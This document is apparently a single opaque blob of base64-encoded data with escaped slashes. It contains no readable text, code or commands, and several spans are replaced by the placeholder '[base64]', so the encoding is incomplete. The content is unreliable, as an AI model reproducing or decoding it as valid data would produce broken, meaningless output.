\/fNS\/SX0FH7Vzk\/4OEi15x8gKInU+dSULmI7gQexawP\/zlwEvPBy5DXns876zb0k8tiN\/CWffEtEuBy\/i0s0n8xlcWSoXAx6R7bfsY92VmOd7etY5WDz908ToNzeEJmm0uk73Z5uzeGvkf293uROThfdZJ8ydabnBX0Ia8nO1zZHJ1kIjPaqFVCPuBaa8cjP16SWqboZYb\/V7wfnraLSfdPO\/UErsC643CUMegeRcNzWia6+2a839rAImXlhbvmHgN7lxTXdua4JCK9r01vynNQ1G\/2gHiA9oSlxRZVtSVXIu0IJJAeFfJ9Gh29XfLoyyMlzRm+hKN11yuL6iRCzKe09Up+41ahvoD9oxDAgt96KJx3qFt2rOvDF52806w5\/n7GZ\/12fXzItihsL5ctwdfKMNc6iONPSenZkwgZmoPXv5wxnvAwqgC3bjm+zFqXJlEl3JrQgruo\/nDUpAZWc+q20NDC3Rfl\/bOZJmpxTA65kBTPpG8WP6o4bvP4EjLc3UUvpdCoUV2HAOktteIKrjZQMqwgsLqI0w4QPHA7KQrDS+AQ73E0jlmroacDKulAE+U8DewfSMUR1imafK8t7Xvbi2Ax2Umb5sYKYn8cCHQ2U4DQ3vABr+tumfMu2gAH\/v6yZEu39FzZXICLad4hxW7bd9\/mYdjw6QIejJH6WraLvUw9ixEktHq7ir982EeSxRZ1jCgeYnIrANX9P4KARzhtkQ0z1hRQZfBxnMFWpk\/2N2AYhqA\/xLjL5Kh9BRnIa3WdclTiXNuu309LIQw4QUCus53Cc3pyEligGBWsorw4a1mXE6kKXvaaSnyq2+yj+QKPPrRSSkWmlb2fsngcU0XP36PZdtX\/yINyYa5FVyYB54QR3nxaXjHeByvh59aUz0xG3xFq+UwWx\/Db6N+V2Ow+ujIWlWbOHiieYAETgyoFuXueLoOXLNN2Fel18bqFCdr3Bgt0xCeN0GPcFU77VaqR2baGbKLWZkWn\/ua8FrcLdD2VF27T2Q1M6HVE+LgT\/6bK6h3O5bvnXLW8xCuqDBpbAYmtk1EK9Ij3hCxoz0svhPQXa+OGMblYcjDSJLRR\/wy7OYxM3Gxbf8VDc5nI0tZBB7BEmcLVjDG7o5Vtv5ks0ixzfS3g\/xn31qXkgacpMp1IkfMKrt4u5Tm7MzpWudOW8lxsPXGl+2C1\/YdyLz1vsLneHFs2jFwksQAN42F8utfdv7DGRR4xy+5CcVDikmLhXf0tnzvf36kfXIFIl1NcOGo\/WUSi+qwAzD5d4PnNLTUZfuHS+v4v4qbOe8aCODVmz9DKqMFUqX1i+DmRhjgD12loPBniCQ1+NqVSNwHQ3jGr6DjZzHgIVQJ\/BhOZm2tGXrgtpKcN+1Qqer5TftQ3hNre0hED7XvmdQeysjI7vd1PTxSDZLNKqTyjPT6lZrxwkb8X0+zND2UP+0lW2Oykn6Vh96D9RmH2D2wURCTd6dpLuzvXlZKUVvB3nsSNZ9WjBD\/Zp0PWXH3FSstJYEYaQpcQS6N+eHUr6ShPG6AvGw0z3dSEITBVabzRHcux8p4GB2OmxMuQ0fFGSddWeBdfZcnk997\/9qsfwdtHWT+fl+OYwy+d9mgy3vDdeA73fTl2FTdwyo00F2o\/A1eAPI9q0rtzST8hxKyRLrmUJcN1R8FRTvL3Wr3Z4z7VTJtN5BK00KHWvHg7JYLJ2\/Trzh2tYTarL9BgEtsD9cySXc5HD6tduMOHK5teD1qDAcTHvUtI3jOtVZBBtx9yf+iQDFGv0CMLAidflScrYoBh1\/7+alOJtw2954+BgSix3g6nMJiMBYnXtA5cFDZeU9Wnq6Q6Dh1qomqCiFdwClSqgtI+c2twQT\/+Ww87Xt3zEXV9qt0o9y2+Pd+TDGVUCAD0us7JNaCZR\/4VQdK7tf1kgDrBuhH\/yU\/zuKqA7fOMukQsoc8E4sFEDA0As1oeZcBZkywC+6TauvEn++kgQREwdqSI3UDSnsPiKX\/TQbZqsMjBSETXBv1DdY4Mo5+SiJtq7vquM7XBMnZI3aPoxR3cbxqjhHdxZxjUt4cnvxZkKijUMnbSz\/cXvdjhzQ1Lo98+zXHGPRoeIhj8S3aaT+hVU2jfohGSaKWdz59WRuKBPtwLFwzKKXrGfVkw47dFmCixtsMPEs0ETMIoHffhTWPmBj1GXQkFaJCDrkwNU2X5oaH+iMtP\/UlrvJEY6c04cFCyj9jPxuLRLWgtTGPTeQSaJ2rBFFiWDZ1UOeEeJlvtjWdXuuD5QCmwRxfw9EAD5zc8vdgxePIslcA3RKklJOlSyo0k\/NDx2O996Cz8Ey4O5ZL5QTwiHiFIxi7LFKgTcxE50gTCC3Q7NigUY1VYANKYdn4iepz54sdg6UovW0Z4dszj2S73WbQfrN4wWCUM5ZzixqJfAzjJ05OeRjqg\/BVdsPJejTXDAzVGMfXIfePl4iCn4G0tq6WhtcVgWf+gEBwEhC\/NQe+UVHgohAv6\/QlAGraym5Guu6\/PkZnqicIpGxYXzEDLGcvNKIXEz9swmK7e64oEtST3KBatGaLvKlrTFtX3p2NcyqJeJz3llCuWjmN\/6nr2WY9lNn4\/AlkuMaG\/1rA8hpIVwq1h08u5ZXmROCNNyw4mcuS+04poixhS4qqtGgqKGJB+C8WNgWEHPiDgUlbHI1jpX+o837O8\/r4okIwNk8dbM8rYNpy1PJQ1zNrGFpH5QWGILqr1+9lOarWItmdGXOULk9ttVCMYilx8rNbTBztl3\/rJk3o0eOFgaKw1gGuGgTzC\/EtxHnyoC99m4XPruJLANTSn0j3ZmEE1b9i2MWJH3bCv8gC4J8237QCPTqqG5ocC8R7cluggw7rpWJbrZCuc8yvvpPA\/hEaFmDxFThfJBJmuMYZDXVJMBBsD5gkMFZMvN2u2Pi5gK5ggXKlJwRRPkVx95at+zwrKW+2EiGXXVLTfyI0kPEJdMlRZuxNhpesK61IdqaJ1met\/tSjYUmTwbesqci4iCnZONFDjS6Q7qGZ92Ovx3PorT07CEnM+rtKlU9f9up6bbAUR8gf7lDpn+6eWHj8kCRCAAUg6UXaQ6Ao05yMrSlqUI9NkIo9F3Z2vJdpc1XX8jlE9ek30SxY5\/JVBdwRZLXQsoIM1zlGB9dNl5s3es2tU3uWPDe2GWQ\/G0+73ht\/UQBXARi7FzK\/iYyhugT1xnduoPP2OyJIn8GKkmXq04baYlZkKWVbTr8aYnxUKcB8jqBUpMikPxgu8Sac5o6s2exREs3+LpsUjFU4VmIh6IXhPjzfYcvOfq7uIyn2OlHJ+9z5LXeKXxSkxu2LXjNQL19r+1UBsj7VSR18aLnaRWmeSfjZSA2gepEhos9rkvf78bx7nTIgvNbLWRgEg\/tCgsr9I9Lr7dc02Xd9JYOcFjd5U8h\/t3fManpp8K6YtJ1G7zu1P7t3c8nhx6TgWKdY+cYFIa3dDGo9LK8aQPaKk77HC6B2ZBdn0zKJn0x4tGyw86T+BD36VRvTjVMYvAUnB5TtB1APW04J78IF6wT\/B9036JUjCvIr723PNnr+9tMGc+oH4iJoNpanTLU5QosrSXsVhDGZdsp\/WUOnlAa+b9WpfHBBn\/3u5rxRGinCGn1EOvFL4Popa4UC2Ra4ZfB4JCHWKdIIZVKLkucO7BRwqjjgV6xeIOMRlEzGO3USeinbAbhQ13xwiisQyQKdeNYO71E+17sYqZR8iy7Jc7j43bUTWbtUAuduwTU24VeRl\/PRW2BFmXqeQ1QkdL3ndYrHfvt2NclF2H083Itq4MbmOSMnM3jK7A1nK9\/AJf+apJ4qnFBYR2+IDE8qX\/poNDMPYsUQ5gcn3kChogTso2tn8NC\/MvrHsSCGHwRMXKaCMsYhmwo1OiM46XGexiAuIGEme21nDxIhi\/mOxwJnQsMftqpiXR4Ok3dOsKcVcz9V+Aa\/THMMsGfrrEM1zNT4q\/Dhg6H9LBQcCseeCk\/wKF7c+Jq3gUGY0XCoxK4iwQPqqxpZEBJlpoyJF92MB6s\/yq\/VSEWQawukIv2CiJ+ZqiUT5hdQn5NhzDfhgqtjbjZUWpiczi6qob5xOiAF3RKy33+hEIYRfuOOzxwp84x1omjbgzAJJd5sQ+2qsrabWP6qxTijvCvlfdi\/[base64]\/347hcsvLF9dsG1MlFwIP0t7VfPpOJmrvPv7T7znQda0I0W6WF2OAEwvjRqedfUeo3x4gfOMBCwv9Dtr4IKSkMauQAO3HfwwRqJX5tLrJI6CbhFC7KFS2ztw0ZwVRQxtOBUKbQErefnbWogHsGP47PhVV75kyJ08uaZfxAB2OCF\/bB2Zbj\/[base64]\/jlg4OFxi10+XQzoCYMciT2168NbRvKxUMyW4WO6ikW6Qj8GDv9on6D33yIu9EZIGhrEe\/7OvoLto0v3+hQ3g6ocry2Cqg\/ZrPL8AZSO4yh3cIRclNLFfbrBZc5ZpFCeFQSiSrwTkp7sYFLpd\/uxFpUSddt8RnahqMVV3UYZHBRcbzHQZOZ59ImuSzFMv99rkD1hZu6SHKLu6kKno7tQymft4sy1s0J8\/y+UdaWZskSzCn3RITqX\/M4jYGzxaKI4qkc\/6XJ\/FT+C2qn50HOY+C52giycuge5huFwsjIwqzknAFV3j3ndApzoaSKBsMLp+UEHUAxtTdXI\/4+5WC06oB42d07ybVDl6E0le+Xk3gDOwGYYu8y\/[base64]\/DVAcnIuBW0xS17ynRAUVLA8+PBawhS7HXObbv0W2uW7tCnOU1FD9bERcWo62VemutAGL8ZoV41rscJVssCXGGSk0FB9wtuli9DAIoV1mQYbGBoERqUAJ7KXZhauu\/Qm\/fDrpafRr7fzxiGWsHp9TK3JLlqrLz9wKRq+x49eePF18FhA5ZVb+c1UU75Q2n3lKhXQWEll5BE\/ntE5NQENweLBFivlYuEK9BW\/CY6kVLFGz7tNLjhg7NSL2PO061ZATfAEYYUqsYdYyIj8uNCs+d8y5VCx+qtKtJmWGAIwigG3AdqrtcFgJDXveEfjzQ\/jyJlWNi6eM+XbFhcm1EnE\/r7ttXHqYO4PwQIA5SlPQzGL9RX+RhQReReF9qOGfwcHnBpkDhH0N\/D9AyOeCARJ2BAyI8i87NqQc3EyHL\/N9AiQiNb9ovragbXZgk3CQJgkLHaca\/FZHLpG9MEZI2aRykb3t3I9dQlEslOVwsMx\/80ZbaqSAAJj+ohcwZ7hcLKyNh0VtdCjlMiDVh7A5bHBqPwwA54eJ1\/4MupgK4\/X\/weyDFhoGHYYYbfLi5Y6cajaqNp2q+Jpez2wv6E4qs5ClyRdue0Lf0NQA9Y6JIjkYPtrf7iev1\/HUAEp3t8W4LQGbywmiWjBK37xZvNdNxuYR1iSWXd4JzSyuF9zhEeb5N2Pqmj\/+saQoMzL10eD43iy5pnIblooYIzI0AL5ytlifgaB37U8I+SrKTPjseIH5sHE5JrioYc0CJWkTZ2wG88g38Dd\/bTQDGMNEdL9lJzsX5AS3zA5kMA+M0ONmYJJpe9D3B1gS0iHSn3H1\/lhKH+QxW4vk30P25ryim6fp5H6VezotiwS0do1P91Aox+P945ESJhGzcme\/MM9XjhqonQvZevQojEucN+m3XfIbw53eiuy+CJKnVXCpxBuqbhIF9eMJTLkE4aAvowCTz8u4WA7fz385hz1S82DJlYrA+Vey2IuMYqMAA0UK\/yreQDix0eFyvpCsUJlFYY+xAyMaudHnP0daLoHCpFufQhCU\/xiiGVSv5L3qEfeEjdWEdTYwWLF0+ZWGDDYxVUbFLMBBgkHuIsyit5dtCtHPe2WvIDQwNc7cKoizqjb6YF0YW9rzkGger\/suMNmxIg1yIIpwJYoSbRBvNF1eE6NI\/8CIP93KbksOu3npaQS1CeiTvyfLTMTs36D+fwPZX3AawGQrL2RUvZVIQt75bVukTw3\/\/eznOhCKBMlHbZdXFkeE4bvwD6Urhbz7ZUigLL7bm3laIwPh8YSngySb7TqRPF\/eRFx9rDVmJHbiZD12i5UfXoqZOUBTgfjEpw8s0wuShWWJzb\/4mZcyd\/DSq5jv5uR\/7bUaJOSARKgOrbvLCMWMuSRR66ETOrFfEqrt5lbSAsAUWRBDYg6NQr36JuKREC+ica7Ue8NJo+XCAcm1Kwk1rK1vf\/16ciolPzIAIX8YjwSK\/NLqmSAgsVQLaHabJJcdenqldfunl5p1133d6kbTZmrO5lbV4qMhFrtgea0+zp2wCv9erI5xNX3C8+MsAItbkdPs5Zal9DRGvdnxHDq5Zwd5LULi0qbu2TGP6gJnTo7\/CxKTQrG4Bg4qaoKNEN8scP2Yxxo5nV54I5wPy2TJnoc5ZuMJ\/KfS36VXYHLFKWl8IQl1llICXMWhd9CDO5YZnJuanlk+IwstWgC1JXoeqMGtWftIPTIpLWnkNo5abxJLGo67kplHWZga+TLtNVmS96Q8rYafcHGAJM9ILXps0HOyluTZ8DS1F8OcwvOl2D89p\/CLO34OhLEBfkTrzFAuravoTKYHSdqyQE0ZhnXroNTNmU2qxfukh4OLfEqp838dJfKhne\/+K\/qMB8ZS8CmdExluFu5rWirbVN7VCewQPmdpHXLb\/WxVuSBqwaw1k6vX4PyS\/3bXLFEmAiDe+yKRR+O\/[base64]\/uO6msVZF3DS6nsI8z9cAmXxo8u2wvyhihlydvmu8P+31UK0BosNqTRCTeDRZKxb2F3u189c8GHLu2Rz6T5I\/dYFFm5JJupVncfA5NRgX3TsuDqCSHSaxNZZthx9\/shtZBM5vsMRbhttJvrEsHbsPqO0QyKtHYEt27\/BUT08J4Zk4FGL4RVwcGnctp1wYZtN08\/Hhk3VOeSqsxHFS58aJIPpRfQwaep1qISUWtRvZFqB3fvV9wn6kTVG8CMGRDLRcBYChuusWUKyp5hXkb\/Jha0jhTM6ZjCexXdmE7MNz\/sJEJlRRANtjJbXMwCJhOwiq6lOPtpRJQTogebgfQ1LwdIVFHsjGExDU+t531OcFDeMz8p\/ITrLky1cvLIoG7+lCzKeERhyybf6pKt9tm8kWN28FAihCEzXIhoB9eUqKPaEPDwy+5gRPeYDdn+Lscf0yP8VF8OxW24RUO0JTIM8fxkFx7metPi4Qq46FrZkqAER32CKhFFzwbRnCo\/gLVGdI0zA4n\/RHBkeVzswcg5IwMwIj0P3IPoOYApGol9DyCbkgfYNKAPX9r25u7iY\/PZRNDtTWVJyI2T\/03VGHUb9Lg7Z7u9kbEhBdea47l7vd8zbvstDxQJLOn6Zzi9QSiVgWslLXke9majtlJaSLk39O0xFYsxmtYi80tXg2y+Ylcy4nmL4eNFX+wwA85UoKOQbKz+O31covzexUIkf5pYqlmZG0voroF61FfjEHOmYEgBHxKHH+JTopt6xnr78gIMf\/U3eJl6zhJxj6oRmgA9w18DtW5RmIPRF\/MPmykPgx7W5jRsIWE+SyhJeE37jQATvrSYMbj\/GUKnMp1SJHYXLkqaO+CCjJLbrcni2crBiAriI8bo0uDvGjdl11DBXMeUv+hVHa3BLHTbYxkvjN6cbUogMPFqpleBmRfeV\/F2WfwdwjMXPVgTj876y\/x20Ld5P8WDkAVH0ldRZ0IEzx4k2Yj\/zuwXHwXDeRb+yojzXX27\/1hiArIPNN05K425pS9d3lKaJKS7G911lmgfcUEOhLqShabBP2JZiil+wBY22iK61E3sVLu02D\/URLLJat\/Lwr7QoXTgcOBMtbdnnjUM2WqyLqnXJzs\/z\/5uQCJLLl16EMfYULCstoIZ31Xff7j87Tn+DO84ltxTM8YJpFw6rWK4h4LSycp7l4uksyumcVmv7IWLeN9rKni75WaW+p5Ok9ifYMMa1ySZ7Y+3WF+YxAFrO4FJ2SRaZv86DtwqXgOEjRp6oIxW62lq\/qtcCyU7YBgEX3StQHwKyFesMJE+cNQ7I3HctrqzKZISW3adoIJGwfY9YZrbtBeX2LWOh3Kxm6Lp55WrN5xqbPrwDVFxCgALGYCXQyZEjGM\/o7fLvsZXTMIltmFTn+M274l2coQe59iZy9fs1QjJNKmEgDMTRt5w8YevYAWIQvSCXh1Pjn4yrldVfhQ5hj+7UrI8hyhwlPv9UN2mRpJOkEnX5F2KjFprqUi\/627mZwYMOjOPP3IVWeTwueFBgU7Glp5tMXs6CasEcd+J17rOcLH5trrp1z5UiePlu7lDnjk7oue52Kk+u0k3hqJjwF4zaCTR5aD8pMU\/xXBvKfgf369skX7tl8CdjEShtmR9yuAqluvMrUgm0hmHBd1FSkIPXZOXEjCAEAlimeyQeCpF9zpo4vWGuNg4K\/jDV6Swy65y047tccZhTD+bd9EpOXbwKtl6Q0W26IHKi+IrPsNmFZq0pJ0SdcjzjFOqOuFlHO0aPBTjFp6xLX\/HQynn7MdwiaJ\/afG\/ZtCLcoVGTq\/lAO3gpJ+msRDY9+sF0Jq2WnB7ZUMv9F1S4X7qrDWPuIBXJCbVR9PLzTAkUS0h\/KreLqfhkwQxyrPeTCcJv\/CrKNJNJhaO13NSoR5VHlCUZHOuOjxV75YiUl2mr0pFvp2yytZ8UUzKXqnbc7p\/gZdOgo9YNJJQaWa6u2QAf4o5tPfbqzHdaYMndNSRs2hAMcmqhcbv+ykQQ4LU4MxeWoWddjW5kJL06gwNRpw4qtOdTSzCdmUg5BDbBndbkXQs9Vgkmx7ftNpJ+MWTsKeRTxqUu2fPL7RJrULExwMjgksu96FlyWRYrn\/1xItnTZrgRxBZCNdrG85q8m9iBQq+qKNONKKqrovEzhEKsSIOJV8yg5dWWZuDTpbUZM0HHFAvobg3cRSvMaPmuFT39dxiL9rp0NH9k07vi5KzKSwdZ+uY\/lG4mcz+Eblll3BRx2wkfgUe8znXLtHR2O\/VXgBztfS5gPp5uKnHDX25\/Sekw8WkckhCEind3iX6pvYeStqxOW5Y0mv+zD8uBHjIwGAit5ulTI13SFmDi5XYGqO1PGyvqvmsjvIeACtgIatcnyd1lLo4drn9fu2WHrJmYtj2sh7GgX1uWXMp4nENlkgqPno98Tmbg6+\/d07lTKEIMd31Wvgdagu8OuLvmXJMFiBb6eJ1GIpUmr8Y2cQlMvYGNd6Mdb1SiiOjtC3h1VfyjUOP4NO0oVR5V5a9\/gOAN3avWtUBF5Kkv+gTKg86rDdGY1TajGxCNVpzf\/9x22inpZT3X2tN4Kaob3vJFp7OIc2z2yDo2C9npgx1BMcfZOO4qzjzmY9WcuJqSolXdVmRZvCCPddtP\/kyN2ZVja5ffoI6v0ys2I3XR7iZTKPwYr2ivbnZD5BnctUkqX1Sc0zV2wbzlPpveHMIZVtefVi7S2PcNDMpfFKhMl0g3jba5Ky\/Vu6\/AAFZRynWTJeKdF5yaC3t5duVmwK0HvQdnawGB10QOfkmUNhp09qUXcdktBt4Wq2qoNdjfE5\/X6Y7jgNMjmIM8iI985pZn\/2O\/WZRs9g1NG2jzUKE\/yKgHIKymxmGdSG92X+waNx6J75drNPyDh4MdhG5D+iabsG0rHkFyvS17JO388WHYKJRjgB+gkf4x\/[base64]\/2b91v\/mQVcuk9339q73\/F7XceqCu+rDP62z0n028Au6x09Gvwhn8I5qI95XXyh32Bfdf0SxxKM2r6j2M5xneHXYLEIQWBAWr1qFU8POjcj1m9SFhQboIsYnNKi\/5+2Dh8OfO6lew0S1gK7yVU3Mk3QCFuPauWtHyUgKfV+VPDlder8HuKANrwylWjjQbrWfEicBgt+6e2KanVmeMYmND1grOTUE1YobdrdPaFJBmVGjW\/W30oMfP39V2q6eTJFSZD5jFXllguN\/si6F1dN8cfaBxVv\/TA+W9nLylTNoF4tXAZIXrif\/XHFylsKumt7iSNx\/[base64]\/5VNS6UlAgmK\/Xj2g3B3IrSM1R58TJWzIIiqd+795pXWHxPm1EqOS0qlLjsSLOeyoCFs775vYQkUipa2GsefVIeq2i0z\/k+Aj2gnq6MAyi7jf6KX5m5JLztabrBdpS59Y+rhue6b\/N5Em64sN3vLU8WKwWftBprrEVCGEJIUPwOhfL7gmshq1+O8NEpTOKVLlNtlV1lFN6szU0ppWzVlCfHoYovPq3O6d\/SrmGeMJ0JT1uE+K9Apq\/mg1stMF714+IFJMSypulBH3IkA4dhD3wO387vzjw9ZCOlJJZcoiFMC2VrOjytBfagoy0aEI6x8\/6\/fAnTi1NDeJvhSbJB9Yt\/dbrp0sB550jkdSBGzgTlTjjMBLa85tth3plNsa4JEGS4VsoVef3YYFCjgAIONxS73lmO+xlg0dPqXq7aaZuyzVu6yXgW0UBUtW6Yxn2X+leq2XWTwRBMd5ZGcm138VFxxTuBXMFD9lLLnjjRda\/973hHHn58lGbpQ75e35F4IrwmlQbjES2FeMEQyKxP\/mkB0j3pkTCiLZzAPplzYFzQslsqEgL3nBklUNOAHJzrrVIyNzw4H3y4IkohW7LryD9nG969qrzGBfhNWrFrIP8hn76OB+UwXLH1YrjeXA+se8By7VGI0p\/4w3JCqd8veS43XmjyyY7U95zkq2sIxvqA4nro8t1zVIaMczlUHtqedHXBK0FGhijYA9GSLfyMbByQRmXkvJQecNb4N8b\/X4pUph1Zl158yIHJ9\/Fmp9lTzV\/851fXBLyK2vtOGTEzpfW3\/JjTNWJXHXSyKqUkr6q1FpQ\/zZai\/6735WsJpkHyofEwdHGIWRYGfN21gHkKjoHtuPI6NgPBH6uEKfnUw9P5EvWlvs+UXyv8IFCeBVCXRh\/6EZw0b8bH3Kbboy7ovqO9hWmVYmmUOCj6Jx1FE8KhgP41t48h5leCe6AFgbkfgUb1gmCZ3WJZiJnEJzcg3zOC4haCnz9gMcr+0+nZjWiZefRTu+O+54aWJ3gqXMn7W3DjML9QxN5UpYLdid4kfcFaIOhrCGBWet4h4hqjtCd9RiNsKEV4cyLoIStT\/fpFQ19aTpbSfRw09FgpCfvWCbVbINJlEGJmjBT8mY4+m0Wr1MZvdx2aOVkRRcUt9wFyDQXBf+un9d7WcOSxmvYcrZvhGQ1AVx1Y7qLX+Ejq7gj2yDKjAMwJNFqoCAm\/96motJnedUCRUcjiuO5l0eCM2a\/2H70vgvvwnl5DyfIk5jeUoL9Af0evNdss+FUlR1hy49XTLyd3sEkgSyYPy1KNFIXhpFESBvnNthJ\/ROuYdaAIxyuFUdSdveTQTmtDvmbB7u8xlLLAQMPUW2qJkt7kukHvDnLDEn+PNbyY4lVzG4Ll\/upHAQvWzur6gGokQK\/YOA5hiZbJ+NoSFocCP9kMLV3jWCbiMKji3+H+qgXb64yD+zImCfHcCVC\/[base64]\/Pa7Q7W5UczUu2CK3QYL0pcf29JjGt63wwXnbJwg5I2C0XTy6WAucLnXNz3b9mtvNzA7G2ftQxU0FKqAI8Y\/58KgvUzKS1T1WizWWwJz5mBfEB+ilhYv9T1luSPuws26Jxfd7MQY6VN4ojgRr76whAuQVCVRLp\/mIuwGoWrsRFNnTgiCwFe3izV6ZePxnqYKDjHUpPcNcpN7VmmrexDVy2QPjBZ4jK43ENbULgKtRRwG6vOjS7uUdKxMu6B1ZSnjrWtoohTw3pI5iLX5G94BpohwIXqEswox6\/td1ts8QUpjOgiPWwT6TMaZ6UYf1QgW6ovIQZKxlB1Oh++VNcbI2K2xgX0D\/P0Ju+aBPSxTMmHxoNxMyzEvbiFrD4hGzvxzjHMVBw7aVlcw8Lm+5+bueV2x0FVfU1sV+KQstmLR\/e+cE8\/hj0zux3iLuuq2IrGJDKhzlIYVGojVZIoBMZV9kDaryhHi0rdGNcqM9IlxwvuAQcyxXQ0+24viU2HAdZsZz1t1h3s82ZSOtUyMyv28FQXnJZuv+r2Xwfn621H0qR5el43G\/+SIEQWqxptVoAv726trCDIEqliaI9ymIXCAjtYqxqP9PGvH13Ae1VNL9jhajW2meYYEOh+zqDkZRSh3+S5SWmMD06UkjpWHlk+NRpMpspZ3X\/TTXoRfyBlN5DhwQSEd5aGQxjAuW17XTVuzA6AGiHIrHqK4hvWYAaBVVSXub7BH2mfW1b\/fPMLjD2KE0U4A3TljpVRyekUhr0DFdSWoDhRk13JsBDsSiOapgrTzC6NNLNkyVOfkjS7NUilPM6rU7zy4h7MAP89fO0VxbUlXcEzvwRYWAT+4HPOZcRxfacSQq\/SxkQ8mOp4sHkBk\/7IoIRH6rUqAbAVSZLoVBSpktJc+TAiKRIBxM9MxQMTWJ4696kOTS3gGCwJjlfsKkc8URMlemXpwCDHLAVVqMAAxAT69uCQDiLUzqmQRj0FfrQ3NeWk4nYlU6YdvNHpAX+3FXoHKtQEngzL5Py2cqedyUp6v+G3jooP\/wmaGF1nz4f5llIZY4lnROWjWPZgbms4cNQIrOoXMA5\/2Ftfkn0deICcnt2q\/kME+i1GZfXKGEKhFj8wAmrREf4HTYHM4LRkeJlfBDhT0agyUwC7pBv3\/fc\/4S3jeMssH1WZs2zA0QeRUKqFFKruvwlT8bGl2E9cVRRK9L+WeWt5DFWJd98qZ6oslfOD\/qbkQ2F15t69fhwleAFLoFpqem+YaEc9jbzd46GJlTOp7iLqrlx0mo0fw6eh4O8zTYGGVTTWdWFCtHepC+l1BHHdH\/RNOO7iliR5n3ey501JzeYkUAUwQyOBi\/kYsiyQ9A4UuPxYyJsRflM6tFIjike0Z08jn5I708iWteqUzwjNQ250kHNmCIHYJBFhvo9vDP6O9VhMo\/uSPsr5jdBkclLmv6GSdnRTjXsNXhUSys\/3hU1dYOjMCmXDRSs5AOQvgdVC0Q+5Jd9N9V4XxX04w11HgiIgBKRXRJ3+ZYDSHRahDLNAD6Mfa32qC+KtUr6lPlHf+Qr5xX\/Ahd5GOjcqUtlMJZxe2SmzorxyZM3hXu8oPj8ZqnNSCZzygblmnnqvAB\/Fjin\/kU9W\/BOUvZM0XvYIJxp3\/L3TP1UJnu4wtd1M4pfEcSb0BAAXt5NjbVOlm7d1dvw98D7BWpQtYOY83afvg1AoJJB4khJhLsZKHdblSsjmG5H0\/DyyK0XLG7BdapIytgV6ugGrMNN9sr2Rp6\/a59WV\/VUp8lGIahLmTMZq7aXNZOix6pALrK6i8W1X5TnNwqkeBGolgDg6MKTflfda1FQh9Y+fraMIlUNdLYmxqDdSgmGTmaRWKsjR6+Y5eNreU3UvRFAM+NDdbogeMpIJSRCAL+\/UmwU\/+q\/Z2st7gGVMREEtwm\/14B+ePG0s336wMds9Xn38mQZujOipJxzSgSXk9bh2WfVc\/txnpPWySDx5HJL29WwIjqOTBVCYRoZqiv\/gBgkgZpxRy3MQCkPawn0ZFg42vyd5J\/1wl5jwAJ3\/pOsz\/[base64]\/u3uSsI2BnKQ0SMQe6J3M\/aydUYMYX6PZKEN9lZr\/mh1eI5zi7QIWfkmABunqW+6tYzW3ypy3rbLiMRSZIIvi\/2igKwt+Pv1\/8xqVd7iDuiTBVnI3YKvdCgP4mJz2AEzQD3Tzp5nn3Igl9PiXcMUm3TF8ukly4bmUG1QLG2ykfuY5aTjI7ugKXDh23Tq\/wSdaffuwkV4abN\/O8tZCEBS74doCxuTbUPop\/UEkdw5BIdqycWffXF2NozB8SLXYDWRWe1f5QN3vfYVmLugPNkDSlg76zcpOZflzCSX7E28KyAIanqIw9Le0tZiGvQgNLyTOZmpQ4sbYuqgTG7z5p+d\/L8iwwaz7hUmPKaQtEJvCW061JaxXq3F3HPWwJv7h\/[base64]\/pYO3YOqNeMDey8zSOMG7jSVbOHCEYzRUM3wIERCXXvyuFoKKdx2gQopGgVfTeS72tTB0WXyRoOxllzmuAOqbkpfCnwKtvOuDp7aZyLqpRzQjzsijDyadyrcH9h9A4U07JkCVWSge5wngLo0ewFBUpYGdPiCsFzEU6Yl8i4FXqwR8nb6PCKiW\/\/[base64]\/sCAhkN7+QeaT\/aDMmbhM8nx3UjRv1+FtyZMV4Jm0vZkuK\/28MKVP2NZQHtcfbQhJaonE2wfseMqu0oLGcY8aMBC9JEDkY8WJdc1Pizp0BcCA45kpT7LUJx+l7noIDr6O1tuNjDdfVy7N\/Xia29t8L73SzUK4jo2ETaeW5CQO9gxKNjsiJBO70fIigW\/pGmXpz0CfOvtjtKavAQJNAonklfGJ+FpECZ6MrP6rBkVVUPfO54ZkYFz5IVZck6o5K3i8ufk2pMVWes1WSKZA+vsxAA0J2p4NxIT\/ieR\/1hYSuwSNwIDIE2zPVRY5EkhBiFsfc5sEydDQWjwqcE4GLuQSAAUxLtktEUWV5\/7holWxILRV5KX4z1TdF2BERjcS0I2gcT6R8cupGUkXEudhELVpi97uCZXLkSeVRiV06x8nT3i3p3Pl1vwv1w\/Nm4TkXTHcTtdZzb65yIDCCMjuXLvzsTj8I74ky+\/0L9xXC3jC9Avllw9297RFJdTRK2Wwg0WnLQZiE8w22QgO5ZRn8NmsNNaZuqJQ2VfsunKq66lt51l+1j7U\/sG4C6QAEwlWcyaYkaZ2qU7wcaRPEQPL\/LSlHaEOM2GD79\/PAfq7sGrqyNt5hdseR50JFrfjyggKq5yII62Wbl69LNDatOFi6oTwx10pAIzI4HMDs2eNR9kKI9mih9i0K6SYLVNFaAaSkmWQmPFhfURv\/[base64]\/GE+8R5tq9YW+vxdvu4PCeW2DVisPZ06JmP5GR46aV+T64Ne8ZuXdYS\/w5sH7Trac6e\/n5KyyARkm6wmxToIaYuXYqiAQ6j34bsJDm8LQkrL2kWcGaVOdMmUuBb6i4FIwBjgu1Va+V9dNBWVvBw39rEIZTOVmaMjBNTItAWP\/NAAri+bIIIq1D5jcYXp4X8Ix5KuSfap\/kUlbhBDt171\/7FBinLSLa5D46A9Pnw9Z6jPi5m7\/[base64]\/RqcduhHnsoICxyl2m+SL8LU0LwgGzPydjayxNDFWPK8hWc1JyDh4Niy4hGT45xq8lDfmoJD2mFR7hlQX04tsfmHDhNBW2Cf7PjkwgDXGXkASjY4cljCNFmwmC5nS0hRx4CPppJ0V0LltG95i3h0xaaCRRH6liWLwkFwYxSjfPB3cTqI4W0K3+aJ8mwdN0tSzb9\/bKmqowxxcirZs6eNJYX79SU2FMTUHydal5nPQbUgds4gBvaxAHnTy2lILR8Ycqpcfer2NtJmbzId4SyHVAnAM\/YMHbDqckvDv9fm2Y6AilyMldVU8yWHEBQVbQe\/7O7yqqyXxw5+A77O33u474ilJpifrtKJv9IR36pMOyibLxe5I5BueU98hHOSRT+5ZGl3bhMJ+qrSBJBEkFYfqNVK3F+30NGECSRibkz5JwQ4Q8VJQ4bYm7NVG+RkxDkdWS9pSnPqZNpCbL1gLzm1bf8gyY6NHs1JkBPZUZSnEpBNUWvCegXsZDWflbdOEBn1KxubXS\/A3YEl0ZGkFJpfkuOiUY0NLYygJU3KFkjgtEtrMwzX4i